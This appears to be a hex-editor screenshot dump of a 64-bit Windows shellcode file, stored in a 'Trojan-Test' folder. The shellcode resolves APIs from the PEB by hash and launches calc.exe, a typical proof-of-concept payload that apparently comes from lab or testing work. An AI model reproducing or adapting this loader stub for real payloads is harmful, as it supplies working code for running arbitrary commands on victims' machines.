 HxD - [G:\Trojan-Test\Shellcode\shellcode64.bin]
Fichier Editer Rechercher Affichage Analyse Outils Fenêtre Aide
16 Windows (ANSI) hex
shellcode64.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Texte Décodé
00000000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üHƒäðèÀ...AQAPRQ
00000010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH‹R`H‹R.H‹R
00000020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H‹rPH.·JJM1ÉH1À
00000030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
00000040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH‹R ‹B<H.Ð‹€ˆ
00000050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H…ÀtgH.ÐP‹H.D
00000060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 ‹@ I.ÐãVHÿÉA‹4ˆH
00000070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
00000080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
00000090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 ‹@$I.ÐfA‹.HD‹@.I
000000A0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA‹.ˆH.ÐAXAX^YZ
000000B0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZHƒì ARÿàXA
000000C0 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH‹.éWÿÿÿ]Hº...
000000D0 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1‹
000000E0 6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF o‡ÿÕ»à.*.Aº¦•½.ÿ
000000F0 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕHƒÄ(<.|.€ûàu.»G
00000100 13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E .roj.YA‰ÚÿÕcalc.
00000110 65 78 65 00 exe.